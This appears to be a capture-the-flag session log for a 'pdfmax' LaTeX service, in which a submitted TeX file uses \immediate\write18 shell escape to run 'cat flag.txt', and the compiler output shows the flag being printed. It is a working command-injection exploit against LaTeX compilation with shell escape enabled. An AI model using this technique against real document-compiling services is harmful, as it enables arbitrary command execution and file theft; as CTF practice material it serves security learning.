 Please enter the contents of your TeX file.
Enter '|0|' on a line by itself to stop.
\documentclass{article}
\begin{document}
    \immediate\write18{ echo zzzzz }
    \immediate\write18{ cat flag.txt }
    \immediate\write18{ echo zzzzz }
\end{document}
|0|
File /tmp/612388  has been created.

pdfmax1.0) What would you like to do?

1) About pdfmax
2) Create
3) Compile
4) Download

> 3
This is pdfTeX, Version 3.14159265-2.6-1.40.19 (TeX Live 2019/dev/Debian) (preloaded format=pdflatex)
 \write18 enabled.
entering extended mode
(/tmp/612388
LaTeX2e <2018-12-01>
(/usr/share/texlive/texmf-dist/tex/latex/base/article.cls
Document Class: article 2018/09/03 v1.4i Standard LaTeX document class
(/usr/share/texlive/texmf-dist/tex/latex/base/size10.clo))zzzzz
LLS{write18_my_flag_down_immediately}
zzzzz

No file 612388.aux.
(./612388.aux) )
No pages of output.
Transcript written on 612388.log.